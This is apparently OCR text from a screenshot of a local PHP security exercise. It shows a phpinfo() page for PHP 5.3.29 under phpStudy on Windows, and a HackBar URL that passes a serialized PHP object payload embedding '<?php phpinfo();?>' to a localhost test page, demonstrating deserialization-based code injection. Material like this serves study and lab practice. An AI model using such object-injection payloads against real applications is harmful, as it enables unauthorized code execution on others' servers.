 O:1:"a":1:{s:4:"test";s:18:"";}
PHP Version 5.3.29
php
System
Windows NT LAPTOP-JIE241AE 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\software\phpstudy\PHPTutorial\php\php-5.3.29-nts\php.ini
Scan this dir for
(none)
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/test.php?test=O:1:%22a%22:1:{s:4:%22test%22;s:18:%22%3C?php%20phpinfo();?%3E%22;}
Split URL